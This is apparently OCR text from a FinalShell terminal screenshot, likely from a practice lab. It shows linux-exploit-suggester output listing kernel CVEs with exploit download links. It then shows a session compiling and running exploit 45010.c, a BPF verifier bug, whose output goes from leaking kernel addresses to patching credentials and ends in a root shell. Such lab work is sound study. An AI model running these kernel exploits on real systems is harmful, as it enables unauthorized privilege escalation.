 FinalShell 3.9.8.2
同步状态
IP 219.153.49.228 复制
系统信息
运行 20 分
负载 0.69, 1.26, 1.21
CPU 35%
内存 28% 130M/470M
交换 0% 0/0
内存 CPU 命令
5.3M 6.1 sshd
3.5M 3.5 top
9M 1.6 vmtoolsd
780K 1.6 sh
39K 3K ens32
37K
26K
13K
0ms 本机
0
0
0
路径 可用/大小
/dev 215M/215M
/run 44M/47M
/ 1.3G/2.9G
/dev/shm 235M/235M
/run/lock 5M/5M
/sys/fs/c... 235M/235M
/run/use... 47M/47M
激活/升级
1 墨者
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
$ gcc 45010.c -o exp
$ chmod +x exp
$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880014aab300
[*] Leaking sock struct from ffff880014fad800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001d7cce40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001d7cce40
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项